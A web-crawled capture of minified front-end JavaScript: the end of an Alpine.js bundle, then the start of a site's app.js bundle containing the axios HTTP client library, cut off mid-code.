n?`${t}-${r}-${n}`:`${t}-${r}`})),R("el",(e=>e)),gn("Focus","focus","focus"),gn("Persist","persist","persist"),G("modelable",((e,{expression:t},{effect:n,evaluateLater:i})=>{let r=i(t),o=()=>{let e;return r((t=>e=t)),e},a=i(`${t} = __placeholder`),u=e=>a((()=>{}),{scope:{__placeholder:e}}),s=o();u(s),queueMicrotask((()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let t=e._x_model.get,i=e._x_model.set;n((()=>u(t()))),n((()=>i(o())))}))})),G("teleport",((e,{expression:t},{cleanup:n})=>{"template"!==e.tagName.toLowerCase()&&ve("x-teleport can only be used on a <template> tag",e);let i=document.querySelector(t);i||ve(`Cannot find x-teleport element for selector: "${t}"`);let r=e.content.cloneNode(!0).firstElementChild;e._x_teleport=r,r._x_teleportBack=e,e._x_forwardEvents&&e._x_forwardEvents.forEach((t=>{r.addEventListener(t,(t=>{t.stopPropagation(),e.dispatchEvent(new t.constructor(t.type,t))}))})),C(r,{},e),E((()=>{i.appendChild(r),Ae(r),r._x_ignore=!0})),n((()=>r.remove()))}));var vn=()=>{};function mn(e,t,n,i){let r=e,o=e=>i(e),a={},u=(e,t)=>n=>t(e,n);if(n.includes("dot")&&(t=function(e){return e.replace(/-/g,".")}(t)),n.includes("camel")&&(t=function(e){return e.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))}(t)),n.includes("passive")&&(a.passive=!0),n.includes("capture")&&(a.capture=!0),n.includes("window")&&(r=window),n.includes("document")&&(r=document),n.includes("prevent")&&(o=u(o,((e,t)=>{t.preventDefault(),e(t)}))),n.includes("stop")&&(o=u(o,((e,t)=>{t.stopPropagation(),e(t)}))),n.includes("self")&&(o=u(o,((t,n)=>{n.target===e&&t(n)}))),(n.includes("away")||n.includes("outside"))&&(r=document,o=u(o,((t,n)=>{e.contains(n.target)||!1!==n.target.isConnected&&(e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(n))}))),n.includes("once")&&(o=u(o,((e,n)=>{e(n),r.removeEventListener(t,o,a)}))),o=u(o,((e,i)=>{(function(e){return["keydown","keyup"].includes(e)})(t)&&function(e,t){let n=t.filter((e=>!["window","document","prevent","stop","once"].includes(e)));if(n.includes("debounce")){let e=n.indexOf("debounce");n.splice(e,yn((n[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length||1===n.length&&xn(e.key).includes(n[0]))return!1;let i=["ctrl","shift","alt","meta","cmd","super"].filter((e=>n.includes(e)));return n=n.filter((e=>!i.includes(e))),!(i.length>0&&i.filter((t=>(("cmd"===t||"super"===t)&&(t="meta"),e[`${t}Key`]))).length===i.length&&xn(e.key).includes(n[0]))}(i,n)||e(i)})),n.includes("debounce")){let e=n[n.indexOf("debounce")+1]||"invalid-wait",t=yn(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=Fe(o,t)}if(n.includes("throttle")){let e=n[n.indexOf("throttle")+1]||"invalid-wait",t=yn(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=We(o,t)}return r.addEventListener(t,o,a),()=>{r.removeEventListener(t,o,a)}}function yn(e){return!Array.isArray(e)&&!isNaN(e)}function xn(e){if(!e)return[];e=function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}(e);let t={ctrl:"control",slash:"/",space:"-",spacebar:"-",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"="};return t[e]=e,Object.keys(t).map((n=>{if(t[n]===e)return n})).filter((e=>e))}function bn(e){let t=e?parseFloat(e):null;return function(e){return!Array.isArray(e)&&!isNaN(e)}(t)?t:e}function wn(e,t,n,i){let r={};return/^\[.*\]$/.test(e.item)&&Array.isArray(t)?e.item.replace("[","").replace("]","").split(",").map((e=>e.trim())).forEach(((e,n)=>{r[e]=t[n]})):/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t?e.item.replace("{","").replace("}","").split(",").map((e=>e.trim())).forEach((e=>{r[e]=t[e]})):r[e.item]=t,e.index&&(r[e.index]=n),e.collection&&(r[e.collection]=i),r}function En(){}function Sn(e,t,n){G(t,(i=>ve(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`,i)))}vn.inline=(e,{modifiers:t},{cleanup:n})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,n((()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore}))},G("ignore",vn),G("effect",((e,{expression:t},{effect:n})=>n(B(e,t)))),G("model",((e,{modifiers:t,expression:n},{effect:i,cleanup:r})=>{let o=B(e,n),a=B(e,`${n} = rightSideOfExpression($event, ${n})`);var u="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let s=function(e,t,n){return"radio"===e.type&&E((()=>{e.hasAttribute("name")||e.setAttribute("name",n)})),(n,i)=>E((()=>{if(n instanceof CustomEvent&&void 0!==n.detail)return n.detail||n.target.value;if("checkbox"===e.type){if(Array.isArray(i)){let e=t.includes("number")?bn(n.target.value):n.target.value;return n.target.checked?i.concat([e]):i.filter((t=>!function(e,t){return e==t}(t,e)))}return n.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(n.target.selectedOptions).map((e=>bn(e.value||e.text))):Array.from(n.target.selectedOptions).map((e=>e.value||e.text));{let e=n.target.value;return t.includes("number")?bn(e):t.includes("trim")?e.trim():e}}))}(e,t,n),l=mn(e,u,t,(e=>{a((()=>{}),{scope:{$event:e,rightSideOfExpression:s}})}));e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=l,r((()=>e._x_removeModelListeners.default()));let c=B(e,`${n} = __placeholder`);e._x_model={get(){let e;return o((t=>e=t)),e},set(e){c((()=>{}),{scope:{__placeholder:e}})}},e._x_forceModelUpdate=()=>{o((t=>{void 0===t&&n.match(/\./)&&(t=""),window.fromModel=!0,E((()=>Te(e,"value",t))),delete window.fromModel}))},i((()=>{t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate()}))})),G("cloak",(e=>queueMicrotask((()=>E((()=>e.removeAttribute(V("cloak")))))))),Ee((()=>`[${V("init")}]`)),G("init",Re(((e,{expression:t},{evaluate:n})=>"string"==typeof t?!!t.trim()&&n(t,{},!1):n(t,{},!1)))),G("text",((e,{expression:t},{effect:n,evaluateLater:i})=>{let r=i(t);n((()=>{r((t=>{E((()=>{e.textContent=t}))}))}))})),G("html",((e,{expression:t},{effect:n,evaluateLater:i})=>{let r=i(t);n((()=>{r((t=>{E((()=>{e.innerHTML=t,e._x_ignoreSelf=!0,Ae(e),delete e._x_ignoreSelf}))}))}))})),oe(ne(":",V("bind:"))),G("bind",((e,{value:t,modifiers:n,expression:i,original:r},{effect:o})=>{if(!t)return function(e,t,n,i){let r={};!function(e){Object.entries(He).forEach((([t,n])=>{Object.defineProperty(e,t,{get:()=>(...e)=>n(...e)})}))}(r);let o=B(e,t),a=[];for(;a.length;)a.pop()();o((t=>{let i=Object.entries(t).map((([e,t])=>({name:e,value:t}))),r=function(e){return Array.from(e).map(ie()).filter((e=>!ae(e)))}(i);i=i.map((e=>r.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),Z(e,i,n).map((e=>{a.push(e.runCleanups),e()}))}),{scope:r})}(e,i,r);if("key"===t)return function(e,t){e._x_keyExpression=t}(e,i);let a=B(e,i);o((()=>a((r=>{void 0===r&&i.match(/\./)&&(r=""),E((()=>Te(e,t,r,n)))}))))})),we((()=>`[${V("data")}]`)),G("data",Re(((e,{expression:t},{cleanup:n})=>{t=""===t?"{}":t;let i={};T(i,e);let r={};!function(e,t){Object.entries(Ue).forEach((([n,i])=>{Object.defineProperty(e,n,{get:()=>(...e)=>i.bind(t)(...e),enumerable:!1})}))}(r,i);let o=W(e,t,{scope:r});void 0===o&&(o={}),T(o,e);let u=a(o);M(u);let s=C(e,u);u.init&&W(e,u.init),n((()=>{u.destroy&&W(e,u.destroy),s()}))}))),G("show",((e,{modifiers:t,expression:n},{effect:i})=>{let r=B(e,n);e._x_doHide||(e._x_doHide=()=>{E((()=>e.style.display="none"))}),e._x_doShow||(e._x_doShow=()=>{E((()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")}))});let o,a=()=>{e._x_doHide(),e._x_isShown=!1},u=()=>{e._x_doShow(),e._x_isShown=!0},s=()=>setTimeout(u),l=Le((e=>e?u():a()),(t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,u,a):t?s():a()})),c=!0;i((()=>r((e=>{!c&&e===o||(t.includes("immediate")&&(e?s():a()),l(e),o=e,c=!1)}))))})),G("for",((e,{expression:t},{effect:n,cleanup:i})=>{let o=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=/^\s*\(|\)\s*$/g,i=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,r=e.match(i);if(!r)return;let o={};o.items=r[2].trim();let a=r[1].replace(n,"").trim(),u=a.match(t);return u?(o.item=a.replace(t,"").trim(),o.index=u[1].trim(),u[2]&&(o.collection=u[2].trim())):o.item=a,o}(t),u=B(e,o.items),s=B(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},n((()=>function(e,t,n,i){let o=e=>"object"==typeof e&&!Array.isArray(e),u=e;n((n=>{(function(e){return!Array.isArray(e)&&!isNaN(e)})(n)&&n>=0&&(n=Array.from(Array(n).keys(),(e=>e+1))),void 0===n&&(n=[]);let s=e._x_lookup,l=e._x_prevKeys,c=[],f=[];if(o(n))n=Object.entries(n).map((([e,r])=>{let o=wn(t,r,e,n);i((e=>f.push(e)),{scope:{index:e,...o}}),c.push(o)}));else for(let e=0;e<n.length;e++){let r=wn(t,n[e],e,n);i((e=>f.push(e)),{scope:{index:e,...r}}),c.push(r)}let d=[],p=[],h=[],_=[];for(let e=0;e<l.length;e++){let t=l[e];-1===f.indexOf(t)&&h.push(t)}l=l.filter((e=>!h.includes(e)));let g="template";for(let e=0;e<f.length;e++){let t=f[e],n=l.indexOf(t);if(-1===n)l.splice(e,0,t),d.push([g,e]);else if(n!==e){let t=l.splice(e,1)[0],i=l.splice(n-1,1)[0];l.splice(e,0,i),l.splice(n,0,t),p.push([t,i])}else _.push(t);g=t}for(let e=0;e<h.length;e++){let t=h[e];s[t]._x_effects&&s[t]._x_effects.forEach(r),s[t].remove(),s[t]=null,delete s[t]}for(let e=0;e<p.length;e++){let[t,n]=p[e],i=s[t],r=s[n],o=document.createElement("div");E((()=>{r.after(o),i.after(r),r._x_currentIfEl&&r.after(r._x_currentIfEl),o.before(i),i._x_currentIfEl&&i.after(i._x_currentIfEl),o.remove()})),P(r,c[f.indexOf(n)])}for(let e=0;e<d.length;e++){let[t,n]=d[e],i="template"===t?u:s[t];i._x_currentIfEl&&(i=i._x_currentIfEl);let r=c[n],o=f[n],l=document.importNode(u.content,!0).firstElementChild;C(l,a(r),u),E((()=>{i.after(l),Ae(l)})),"object"==typeof o&&ve("x-for key cannot be an object, it must be a string or an integer",u),s[o]=l}for(let e=0;e<_.length;e++)P(s[_[e]],c[f.indexOf(_[e])]);u._x_prevKeys=f}))}(e,o,u,s))),i((()=>{Object.values(e._x_lookup).forEach((e=>e.remove())),delete e._x_prevKeys,delete e._x_lookup}))})),En.inline=(e,{expression:t},{cleanup:n})=>{let i=Se(e);i._x_refs||(i._x_refs={}),i._x_refs[t]=e,n((()=>delete i._x_refs[t]))},G("ref",En),G("if",((e,{expression:t},{effect:n,cleanup:i})=>{let o=B(e,t);n((()=>o((t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;C(t,{},e),E((()=>{e.after(t),Ae(t)})),e._x_currentIfEl=t,e._x_undoIf=()=>{ge(t,(e=>{e._x_effects&&e._x_effects.forEach(r)})),t.remove(),delete e._x_currentIfEl}})():!e._x_undoIf||(e._x_undoIf(),delete e._x_undoIf)})))),i((()=>e._x_undoIf&&e._x_undoIf()))})),G("id",((e,{expression:t},{evaluate:n})=>{n(t).forEach((t=>function(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=_n(t))}(e,t)))})),oe(ne("@",V("on:"))),G("on",Re(((e,{value:t,modifiers:n,expression:i},{cleanup:r})=>{let o=i?B(e,i):()=>{};"template"===e.tagName.toLowerCase()&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let a=mn(e,t,n,(e=>{o((()=>{}),{scope:{$event:e},params:[e]})}));r((()=>a()))}))),Sn("Collapse","collapse","collapse"),Sn("Intersect","intersect","intersect"),Sn("Focus","trap","focus"),Sn("Mask","mask","mask"),Xe.setEvaluator(H),Xe.setReactivityEngine({reactive:ln,effect:function(e,t=Ge){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);let n=function(e,t){let n=function(){if(!n.active)return e();if(!pt.includes(n)){vt(n);try{return yt.push(mt),mt=!0,pt.push(n),Ye=n,e()}finally{pt.pop(),xt(),Ye=pt[pt.length-1]}}};return n.id=gt++,n.allowRecurse=!!t.allowRecurse,n._isEffect=!0,n.active=!0,n.raw=e,n.deps=[],n.options=t,n}(e,t);return t.lazy||n(),n},release:function(e){e.active&&(vt(e),e.options.onStop&&e.options.onStop(),e.active=!1)},raw:dn});var kn=Xe;window.Alpine=kn,queueMicrotask((()=>{kn.start()}))})();


--- FILE ---
content_type: application/javascript
request_url: https://skechers.com.dz/js/app.js?id=9df496ff5c155458e3d51663f8e8c12c
body_size: 31696
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var n,t={669:(n,t,r)=>{n.exports=r(609)},448:(n,t,r)=>{"use strict";var e=r(867),u=r(26),i=r(372),o=r(327),a=r(97),f=r(109),c=r(985),s=r(61);n.exports=function(n){return new Promise((function(t,r){var l=n.data,p=n.headers,h=n.responseType;e.isFormData(l)&&delete p["Content-Type"];var v=new XMLHttpRequest;if(n.auth){var d=n.auth.username||"",g=n.auth.password?unescape(encodeURIComponent(n.auth.password)):"";p.Authorization="Basic "+btoa(d+":"+g)}var _=a(n.baseURL,n.url);function y(){if(v){var e="getAllResponseHeaders"in v?f(v.getAllResponseHeaders()):null,i={data:h&&"text"!==h&&"json"!==h?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:e,config:n,request:v};u(t,r,i),v=null}}if(v.open(n.method.toUpperCase(),o(_,n.params,n.paramsSerializer),!0),v.timeout=n.timeout,"onloadend"in v?v.onloadend=y:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(y)},v.onabort=function(){v&&(r(s("Request aborted",n,"ECONNABORTED",v)),v=null)},v.onerror=function(){r(s("Network Error",n,null,v)),v=null},v.ontimeout=function(){var t="timeout of "+n.timeout+"ms exceeded";n.timeoutErrorMessage&&(t=n.timeoutErrorMessage),r(s(t,n,n.transitional&&n.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},e.isStandardBrowserEnv()){var m=(n.withCredentials||c(_))&&n.xsrfCookieName?i.read(n.xsrfCookieName):void 0;m&&(p[n.xsrfHeaderName]=m)}"setRequestHeader"in v&&e.forEach(p,(function(n,t){void 0===l&&"content-type"===t.toLowerCase()?delete p[t]:v.setRequestHeader(t,n)})),e.isUndefined(n.withCredentials)||(v.withCredentials=!!n.withCredentials),h&&"json"!==h&&(v.responseType=n.responseType),"function"==typeof n.onDownloadProgress&&v.addEventListener("progress",n.onDownloadProgress),"function"==typeof n.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",n.onUploadProgress),n.cancelToken&&n.cancelToken.promise.then((function(n){v&&(v.abort(),r(n),v=null)})),l||(l=null),v.send(l)}))}},609:(n,t,r)=>{"use strict";var e=r(867),u=r(849),i=r(321),o=r(185);function a(n){var t=new i(n),r=u(i.prototype.request,t);return e.extend(r,i.prototype,t),e.extend(r,t),r}var f=a(r(655));f.Axios=i,f.create=function(n){return a(o(f.defaults,n))},f.Cancel=r(263),f.CancelToken=r(972),f.isCancel=r(502),f.all=function(n){return Promise.all(n)},f.spread=r(713),f.isAxiosError=r(268),n.exports=f,n.exports.default=f},263:n=>{"use strict";function t(n){this.message=n}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,n.exports=t},972:(n,t,r)=>{"use strict";var e=r(263);function u(n){if("function"!=typeof n)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(n){t=n}));var r=this;n((function(n){r.reason||(r.reason=new e(n),t(r.reason))}))}u.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},u.source=function(){var n;return{token:new u((function(t){n=t})),cancel:n}},n.exports=u},502:n=>{"use strict";n.exports=function(n){return!(!n||!n.__CANCEL__)}},321:(n,t,r)=>{"use strict";var e=r(867),u=r(327),i=r(782),o=r(572),a=r(185),f=r(875),c=f.validators;function s(n){this.defaults=n,this.interceptors={request:new i,response:new i}}s.prototype.request=function(n){"string"==typeof n?(n=arguments[1]||{}).url=arguments[0]:n=n||{},(n=a(this.defaults,n)).method?n.method=n.method.toLowerCase():this.defaults.method?n.method=this.defaults.method.toLowerCase():n.method="get";var t=n.transitional;void 0!==t&&f.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean,"1.0.0"),forcedJSONParsing:c.transitional(c.boolean,"1.0.0"),clarifyTimeoutError:c.transitional(c.boolean,"1.0.0")},!1);var r=[],e=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(n)||(e=e&&t.synchronous,r.unshift(t.fulfilled,t.rejected))}));var u,i=[];if(this.interceptors.response.forEach((function(n){i.push(n.fulfilled,n.rejected)})),!e){var s=[o,void 0];for(Array.prototype.unshift.apply(s,r),s=s.concat(i),u=Promise.resolve(n);s.length;)u=u.then(s.shift(),s.shift());return u}for(var l=n;r.length;){var p=r.shift(),h=r.shift();try{l=p(l)}catch(n){h(n);break}}try{u=o(l)}catch(n){return Promise.reject(n)}for(;i.length;)u=u.then(i.shift(),i.shift());return u},s.prototype.getUri=function(n){return n=a(this.defaults,n),u(n.url,n.params,n.paramsSerializer).replace(/^\?/,"")},e.forEach(["delete","get","head","options"],(function(n){s.prototype[n]=function(t,r){return this.request(a(r||{},{method:n,url:t,data:(r||{}).data}))}})),e.forEach(["post","put","patch"],(function(n){s.prototype[n]=function(t,r,e){return this.request(a(e||{},{method:n,url:t,data:r}))}})),n.exports=s},782:(n,t,r)=>{"use strict";var e=r(867);function u(){this.handlers=[]}u.prototype.use=function(n,t,r){return this.handlers.push({fulfilled:n,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},u.prototype.eject=function(n){this.handlers[n]&&(this.handlers[n]=null)},u.prototype.forEach=function(n){e.forEach(this.handlers,(function(t){null!==t&&n(t)}))},n.exports=u},97:(n,t,r)=>{"use strict";var e=r(793),u=r(303);n.exports=function(n,t){return n&&!e(t)?u(n,t):t}},61:(n,t,r)=>{"use strict";var e=r(481);n.exports=function(n,t,r,u,i){var o=new Error(n);return e(o,t,r,u,i)}},572:(n,t,r)=>{"use strict";var e=r(867),u=r(527),i=r(502),o=r(655);function a(n){n.cancelToken&&n.cancelToken.throwIfRequested()}n.exports=function(n){return a(n),n.headers=n.headers||{},n.data=u.call(n,n.data,n.headers,n.transformRequest),n.headers=e.merge(n.headers.common||{},n.headers[n.method]||{},n.headers),e.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete n.headers[t]})),(n.adapter||o.adapter)(n).then((function(t){return a(n),t.data=u.call(n,t.data,t.headers,n.transformResponse),t}),(function(t){return i(t)||(a(n),t&&t.response&&(t.response.data=u.call(n,t.response.data,t.response.headers,n.transformResponse))),Promise.reject(t)}))}},481:n=>{"use strict";n.exports=function(n,t,r,e,u){return n.config=t,r&&(n.code=r),n.request=e,n.response=u,n.isAxiosError=!0,n.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},n}},185:(n,t,r)=>{"use strict";var e=r(867);n.exports=function(n,t){t=t||{};var r={},u=["url","method","data"],i=["headers","auth","proxy","params"],o=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function f(n,t){return e.isPlainObject(n)&&e.isPlainObject(t)?e.merge(n,t):e.isPlainObject(t)?e.merge({},t):e.isArray(t)?t.slice():t}function c(u){e.isUndefined(t[u])?e.isUndefined(n[u])||(r[u]=f(void 0,n[u])):r[u]=f(n[u],t[u])}e.forEach(u,(function(n){e.isUndefined(t[n])||(r[n]=f(void 0,t[n]))})),e.forEach(i,c),e.forEach(o,(function(u){e.isUndefined(t[u])?e.isUndefined(n[u])||(r[u]=f(void 0,n[u])):r[u]=f(void 0,t[u])})),e.forEach(a,(function(e){e in t?r[e]=f(n[e],t[e]):e in n&&(r[e]=f(void 0,n[e]))}));var s=u.concat(i).concat(o).concat(a),l=Object.keys(n).concat(Object.keys(t)).filter((function(n){return-1===s.indexOf(n)}));return e.forEach(l,c),r}},26:(n,t,r)=>{"use strict";var e=r(61);n.exports=function(n,t,r){var u=r.config.validateStatus;r.status&&u&&!u(r.status)?t(e("Request failed with status code "+r.status,r.config,null,r.request,r)):n(r)}},527:(n,t,r)=>{"use strict";var e=r(867),u=r(655);n.exports=function(n,t,r){var i=this||u;return e.forEach(r,(function(r){n=r.call(i,n,t)})),n}},655:(n,t,r)=>{"use strict";var e=r(155),u=r(867),i=r(16),o=r(481),a={"Content-Type":"application/x-www-form-urlencoded"};function f(n,t){!u.isUndefined(n)&&u.isUndefined(n["Content-Type"])&&(n["Content-Type"]=t)}var c,s={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==e&&"[object process]"===Object.prototype.toString.call(e))&&(c=r(448)),c),transformRequest:[function(n,t){return i(t,"Accept"),i(t,"Content-Type"),u.isFormData(n)||u.isArrayBuffer(n)||u.isBuffer(n)||u.isStream(n)||u.isFile(n)||u.isBlob(n)?n:u.isArrayBufferView(n)?n.buffer:u.isURLSearchParams(n)?(f(t,"application/x-www-form-urlencoded;charset=utf-8"),n.toString()):u.isObject(n)||t&&"application/json"===t["Content-Type"]?(f(t,"application/json"),function(n,t,r){if(u.isString(n))try{return(t||JSON.parse)(n),u.trim(n)}catch(n){if("SyntaxError"!==n.name)throw n}return(r||JSON.stringify)(n)}(n)):n}],transformResponse:[function(n){var t=this.transitional,r=t&&t.silentJSONParsing,e=t&&t.forcedJSONParsing,i=!r&&"json"===this.responseType;if(i||e&&u.isString(n)&&n.length)try{return JSON.parse(n)}catch(n){if(i){if("SyntaxError"===n.name)throw o(n,this,"E_JSON_PARSE");throw n}}return n}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(n){return n>=200&&n<300}};s.headers={common:{Accept:"application/json, text/plain, */*"}},u.forEach(["delete","get","head"],(function(n){s.headers[n]={}})),u.forEach(["post","put","patch"],(function(n){s.headers[n]=u.merge(a)})),n.exports=s},849:n=>{"use strict";n.exports=function(n,t){return function(){for(var r=new Array(arguments.length),e=0;e<r.length;e++)r[e]=arguments[e];return n.apply(t,r)}}},327:(n,t,r)=>{"use strict";var e=r(867);function u(n){return encodeURIComponent(n).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}n.exports=function(n,t,r){if(!t)return n;var i;if(r)i=r(t);else if(e.isURLSearchParams(t))i=t.toString();else{var o=[];e.forEach(t,(function(n,t){null!=n&&(e.isArray(n)?t+="[]":n=[n],e.forEach(n,(function(n){e.isDate(n)?n=n.toISOString():e.isObject(n)&&(n=JSON.stringify(n)),o.push(u(t)+"="+u(n))})))})),i=o.join("&")}if(i){var a=n.indexOf("#");-1!==a&&(n=n.slice(0,a)),n+=(-1===n.indexOf("?")?"?":"&")+i}return n}},303:n=>{"use strict";n.exports=function(n,t){return t?n.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):n}},372:(n,t,r)=>{"use strict";var e=r(867);n.exports=e.isStandardBrowserEnv()?{write:function(n,t,r,u,i,o){var a=[];a.push(n+"="+encodeURIComponent(t)),e.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),e.isString(u)&&a.push("path="+u),e.isString(i)&&a.push("domain="+i),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read:function(n){var t=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:n=>{"use strict";n.exports=function(n){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(n)}},268:n=>{"use strict";n.exports=function(n){return"object"==typeof n&&!0===n.isAxiosError}},985:(n,t,r)=>{"use strict";var e=r(867);n.exports=e.isStandardBrowserEnv()?function(){var n,t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function u(n){var e=n;return t&&(r.setAttribute("href",e),e=r.href),r.setAttribute("href",e),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return n=u(window.location.href),function(t){var r=e.isString(t)?u(t):t;return r.protocol===n.protocol&&r.host===n.host}}():function(){return!0}},16:(n,t,r)=>{"use strict";var e=r(867);n.exports=function(n,t){e.forEach(n,(function(r,e){e!==t&&e.toUpperCase()===t.toUpperCase()&&(n[t]=r,delete n[e])}))}},109:(n,t,r)=>{"use strict";var e=r(867),u=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];n.exports=function(n){var t,r,i,o={};return n?(e.forEach(n.split("\n"),(function(n){if(i=n.indexOf(":"),t=e.trim(n.substr(0,i)).toLowerCase(),r=e.trim(n.substr(i+1)),t){if(o[t]&&u.indexOf(t)>=0)return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([r]):o[t]?o[t]+", "+r:r}})),o):o}},713:n=>{"use strict";n.exports=function(n){return function(t){return n.apply(null,t)}}},875:(n,t,r)=>{"use strict";var e=r(593),u={};["object","boolean","number","function","string","symbol"].forEach((function(n,t){u[n]=function(r){return typeof r===n||"a"+(t<1?"n ":" ")+n}}));var i={},o=e.version.split(".");function a(n,t){for(var r=t?t.split("."):o,e=n.split("."),u=0;u<3;u++){if(r[u]>e[u])return!0;if(r[u]<e[u])return!1}return!1}u.transitional=function(n,t,r){var u=t&&a(t);function o(n,t){return"[Axios v"+e.version+"] Transitional option '"+n+"'"+t+(r?". "+r:"")}return function(r,e,a){if(!1===n)throw new Error(o(e," has been removed in "+t));return u&&!i[e]&&(i[e]=!0,console.warn(o(e," has been deprecated since v"+t+" and will be removed in the near future"))),!n||n(r,e,a)}},n.exports={isOlderVersion:a,assertOptions:function(n,t,r){if("object"!=typeof n)throw new TypeError("options must be an object");for(var e=Object.keys(n),u=e.length;u-- >0;){var i=e[u],o=t[i];if(o){var a=n[i],f=void 0===a||o(a,i,n);if(!0!==f)throw new TypeError("option "+i+" must be "+f)}else if(!0!==r)throw Error("Unknown option "+i)}},validators:u}},867:(n,t,r)=>{"use strict";var e=r(849),u=Object.prototype.toString;function i(n){return"[object Array]"===u.call(n)}function o(n){return void 0===n}function a(n){return null!==n&&"object"==typeof n}function f(n){if("[object Object]"!==u.call(n))return!1;var t=Object.getPrototypeOf(n);return null===t||t===Object.prototype}function c(n){return"[object Function]"===u.call(n)}function s(n,t){if(null!=n)if("object"!=typeof n&&(n=[n]),i(n))for(var r=0,e=n.length;r<e;r++)t.call(null,n[r],r,n);else for(var u in n)Object.prototype.hasOwnProperty.call(n,u)&&t.call(null,n[u],u,n)}n.exports={isArray:i,isArrayBuffer:function(n){return"[object ArrayBuffer]"===u.call(n)},isBuffer:function(n){return null!==n&&!o(n)&&null!==n.constructor&&!o(n.constructor)&&"function"==typeof n.constructor.isBuffer&&n.constructor.isBuffer(n)},isFormData:function(n){return"undefined"!=typeof FormData&&n instanceof FormData},isArrayBufferView:function(n){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(n):n&&n.buffer&&n.buffer instanceof ArrayBuffer},isString:function(n){return"string"==typeof n},isNumber:function(n){return"number"==typeof n},isObject:a,isPlainObject:f,isUndefined:o,isDate:function(n){return"[object Date]"===u.call(n)},isFile:function(n){return"[object File]"===u.call(n)},isBlob:function(n){return"[object Blob]"===u.call(n)},isFunction:c,isStream:function(n){return a(n)&&c(n.pipe)},isURLSearchParams:function(n){return"undefined"!=typeof URLSearchParams&&n instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof 